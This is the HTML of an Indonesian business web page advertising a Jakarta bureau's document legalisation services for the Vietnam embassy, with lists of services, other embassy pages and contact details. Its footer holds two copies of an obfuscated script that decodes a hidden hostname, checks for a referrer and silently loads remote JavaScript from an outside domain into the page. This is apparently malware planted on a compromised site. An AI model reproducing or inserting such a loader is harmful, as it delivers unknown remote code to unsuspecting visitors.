<body id="mh-mobile" class="wp-singular post-template post-template-elementor_header_footer single single-post postid-5079 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine-lite mh-right-sb elementor-default elementor-template-full-width elementor-kit-11889" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://www.asahanjayaberkah.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1113" height="185" src="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg" class="custom-logo" alt="PT. Asahan Jaya Berkah" decoding="async" srcset="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg 1113w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-440x73.jpg 440w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-1024x170.jpg 1024w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-768x128.jpg 768w" sizes="(max-width: 1113px) 100vw, 1113px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-beranda-container"><ul id="menu-beranda" class="menu"><li id="menu-item-29" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://asahanjayaberkah.com/">BERANDA</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.asahanjayaberkah.com/kontak-kami/">KONTAK KAMI</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6129"><a href="http://www.asahanjayaberkah.com/tentang-kami/">TENTANG KAMI</a></li>
<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://www.asahanjayaberkah.com/daftar-perusahaan-mitra-kami/">DAFTAR MITRA KAMI</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="https://bit.ly/2T0UAVq">TESTIMONI LENGKAP</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://www.asahanjayaberkah.com/tips-aman-mengurus-dokumen/">TIPS AMAN MENGURUS DOKUMEN</a></li>
</ul></div>		</nav>
	</div>
</header><div style="text-align: justify;"><span lang="SV" style="color: #000000; font-size: 16px; line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV"><span lang="" style="text-align: justify;"><span lang="SV" style="line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV" style="line-height: 18.4px;">PT. Asahan Jaya Berkah Adalah Satu-satunya Biro Jasa Legalisir Dokumen di Kedutaan Vietnam Tepercaya dan Berpengalaman yang ada di Jakarta. Melayani Legalisir beberapa dokumen penting seperti; Legalisir SKCK / Police Record, Legalisir Ijazah, Legalisir Akte Lahir/ Kelahiran, Legalisir Akte Kematian, Legalisir Akte Cerai, Legalisir Akte Perkawinan Catatan Sipil, Legalisir Buku Nikah KUA, Legalisir SKBM / Surat Single, Legalisir Paspor, Legalisir Medical Check Up, Legalisir Surat Pengalaman Kerja, Legalisir Dokumen Perusahaan dan Legalisir Dokumen Penting Lainnya. </span></span></span></span></span></div>
<div></div>
<div style="text-align: justify;"><span lang="SV" style="color: #000000; font-size: 16px; line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV"><span lang="" style="text-align: justify;">Jika anda ingin Legalisir Dokumen di Kedutaan <span lang="SV" style="line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV" style="line-height: 18.4px;">Vietnam </span></span>untuk keperluan mengurus visa, izin tinggal, bekerja atau ingin menikah di <span lang="SV" style="line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV" style="line-height: 18.4px;">Vietnam</span></span>, anda tidak mau direpotkan dengan proses Legalisir Dokumen di Kedutaan <span lang="SV" style="line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV" style="line-height: 18.4px;">Vietnam </span></span>yang lama, ribet dan bertele-tele. Sekarang tidak perlu bingung. Percayakan Legalisir Dokumen anda hanya kepada kami.</span></span></span></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span lang="SV" style="color: #000000; font-size: 16px; line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV" style="line-height: 18.4px;">KELEBIHAN JIKA MENGGUNAKAN JASA KAMI  </span></span></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span lang="SV" style="line-height: 18.4px;">1.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">TANPA DP/ UANG MUKA</span></span></div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span lang="SV" style="line-height: 18.4px;">2.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">PEMBAYARAN SETELAH SELESAI</span></span></div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span lang="SV" style="line-height: 18.4px;">3.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">GRATIS ANTAR JEMPUT DOKUMEN</span></span></div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span lang="SV" style="line-height: 18.4px;">4.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">TANPA BIAYA TAMBAHAN</span></span></div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span lang="SV" style="line-height: 18.4px;">5.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">PROSES CEPAT, SYARAT MUDAH, BIAYA MURAH</span></span></div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span lang="SV" style="line-height: 18.4px;">6.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">SELESAI TEPAT WAKTU</span></span></div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span lang="SV" style="line-height: 18.4px;">7.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">DOKUMEN DIJAMIN ASLI</span></span></div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span lang="SV" style="line-height: 18.4px;">8.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">DOKUMEN DIJAMIN AMAN</span></span></div>
<div style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span lang="SV" style="line-height: 18.4px;">9.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">RAHASIA DOKUMEN DIJAMIN</span></span></div>
<div></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span lang="SV" style="color: #000000; font-size: 16px; line-height: 18.4px; font-family: arial, helvetica, sans-serif;">Bagi Anda yang berada diluar kota tidak perlu datang ke Jakarta, Karena Legalisir Dokumen di Kedutaan <span lang="SV" style="line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV"><span lang="" style="text-align: justify;"><span lang="SV" style="line-height: 18.4px;">Vietnam </span></span></span></span>dapat diwakilkan kepada kami. Dokumen cukup anda kirimkan melalui JNE, TIKI, POS, JNT, atau DHL. Agar dokumen aman dan sampai mohon kiriman diasuransikan. Gratis Biaya Kirim ke Seluruh Indonesia.</span></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span lang="SV" style="color: #000000; font-size: 16px; line-height: 18.4px; font-family: arial, helvetica, sans-serif;">Khusus bagi anda yang tinggal di Jakarta tidak perlu lagi bersusah payah, repot-repot keluar rumah, macet-macetan dijalan hanya untuk Melegalisir Dokumen di Kedutaan <span lang="SV" style="line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV"><span lang="" style="text-align: justify;"><span lang="SV" style="line-height: 18.4px;">Vietnam</span></span></span></span>. Kami dengan senang hati akan datang ke rumah atau kantor anda untuk menjemput dan segera melegalisir dokumen yang anda perlukan di Kedutaan <span lang="SV" style="line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV"><span lang="" style="text-align: justify;"><span lang="SV" style="line-height: 18.4px;">Vietnam</span></span></span></span>. Gratis Biaya Kirim Khusus Wilayah Jakarta</span></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span lang="SV" style="color: #000000; font-size: 16px; line-height: 18.4px; font-family: arial, helvetica, sans-serif;">Selain Legalisir Dokumen di Kedutaan <span lang="SV"><span lang="" style="text-align: justify;"><span lang="SV" style="line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV" style="line-height: 18.4px;">Vietnam</span></span></span></span>, Kami Juga Melayani Legalisir dibeberapa instansi dan Kedutaaan diantaranya;</span></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-notaris/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Notaris</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kementerian-hukum-dan-ham/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kementerian Hukum dan HAM</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kementerian-luar-negeri/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kementerian Luar Negeri</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-arab-saudi/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Arab Saudi</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-australia/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Australia</span></a></span></div>
<div><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-bahrain/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Bahrain</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-belanda/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Belanda</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-belgia/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Belgia</span></a></span></div>
<div><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-bulgaria/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Bulgaria</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-ceko/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Ceko</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-china/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan China</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-denmark/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Denmark</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-filipina/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Filipina</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-finlandia/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Finlandia</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-india/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan India</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-iraq/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Iraq</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-jerman/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Jerman</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-jordania/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Jordania </span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-kuwait/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Kuwait</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-korea-selatan/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Korea Selatan</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-malaysia/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Malaysia</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-mesir/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Mesir</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-norwegia/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Norwegia</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-oman/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Oman</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-perancis/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Perancis</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-qatar/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Qatar</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><span lang="SV" style="line-height: 18.4px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-rumania/">&#8211; Legalisir Dokumen di Kedutaan Rumania</a>  </span>   </span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-rusia/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Rusia</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-serbia/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Serbia</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-singapore/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Singapore</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-spanyol/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Spanyol</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-taiwan-teto/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Taiwan/ Teto</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-thailand/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Thailand</span></a></span></div>
<div><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-uae/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan UAE / Uni Emirat Arab</span></a></span></div>
<div style="text-align: justify;"><span style="color: #0000ff; font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-dokumen-di-kedutaan-vietnam/"><span lang="SV" style="line-height: 18.4px;">&#8211; Legalisir Dokumen di Kedutaan Vietnam</span></a></span></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span lang="SV" style="color: black; font-size: 16px; line-height: 18.4px; font-family: arial, helvetica, sans-serif;">Apabila anda memerlukan bantuan untuk Legalisir Dokumen Kedutaan <span lang="SV" style="color: #000000; line-height: 18.4px; font-family: arial, helvetica, sans-serif;"><span lang="SV"><span lang="" style="text-align: justify;"><span lang="SV" style="color: black; line-height: 18.4px;"><span style="color: #000000;">Vietnam </span></span></span></span></span>Silakan Hubungi Kami Sekarang Juga:</span></div>
<div style="text-align: justify;">
<div style="margin: 0px; text-align: justify;">
<div></div>
<div style="margin: 0px; text-align: left;"><span style="font-size: 16px;"><strong style="color: #000000; font-family: arial, helvetica, sans-serif;">Telp/ SMS/ WhatsApp : 085281077379 (Admin 1)</strong></span></div>
<div style="margin: 0px; text-align: left;"><span style="font-size: 16px;"><strong style="color: #000000; font-family: arial, helvetica, sans-serif;">Telp/ SMS/ WhatsApp : 087883830759 (Admin 2)</strong></span></div>
</div>
</div>
<div class="tptn_counter" id="tptn_counter_5079">Visited 1 times, 1 visit(s) today</div><footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="text-83" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">PT. ASAHAN JAYA BERKAH</span></h6>			<div class="textwidget"><p style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #ffffff;"><span lang="SV" style="line-height: 18.4px;"><strong>PT. Asahan Jaya Berkah</strong> Adalah Satu-satunya Biro Jasa Pengurusan Visa dan Legalisir/ Apostille Dokumen Tepercaya dan Berpengalaman. Melayani Jasa Pengurusan Visa, Terjemah Tersumpah, Legalisir di Notaris, Kemenristek Dikti, Kemenag, Kemenkumham, Kemenlu dan Kedutaan Besar yang ada di Jakarta</span></span></p>
</div>
		</div><div id="custom_html-121" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-80" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">ALAMAT KANTOR JAKARTA</span></h6>			<div class="textwidget"><div style="text-align: left;" data-original-attrs="{">
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><strong><span style="font-family: arial, helvetica, sans-serif;">Jatinegara Indah Blok BA1 No. 30</span></strong></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Jl. . Gunung Semeru Kel. Jatinegara</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Kec. Cakung. Jakarta Timur &#8211; 13930</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Phone : 021-2287 4415</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Mobile : 085281077379 / 087883830759</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">WhatsApp : 085281077379 / 087883830759</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Email : asahanjayaberkah@gmail.com</span></span></div>
</div>
</div>
		</div><div id="text-92" class="mh-footer-widget widget_text">			<div class="textwidget"><style>
.floatwa {
position:fixed;
bottom:0px;
right: 0px;
background-color:;
width:100%;
z-index:1000;
padding:2px;
margin:auto;
text-align:center;
float:none;
box-shadow: 0px -2px 10px #;
}
.tombolwa {
border: 1px #56aa71 solid;
background-color:#2f7e49;
width:90%;
padding:4px;
text-align:center;
margin:0;
border-radius: 5px;
margin:auto;
text-align:center;
float:none;
}
.floatwa a{
color:white;
}
</style>
<div class="floatwa">
<a href=https://wa.me/6285281077379?text=Halo....%20dengan%20Asahan%20Jaya%20Berkah%20Biro%20Jasa%20Terjemah%20dan%20Legalisasi%20Dokumen? target="_blank" rel="noopener"></p>
<p>         <img decoding="async" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Chat-Via-WhatsApp.jpg"width='300' height='65' title='' alt='silakan hubungi kami' border='none' /></a></div>
</div>
		</div><div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-34109" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34109" data-id="34109" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
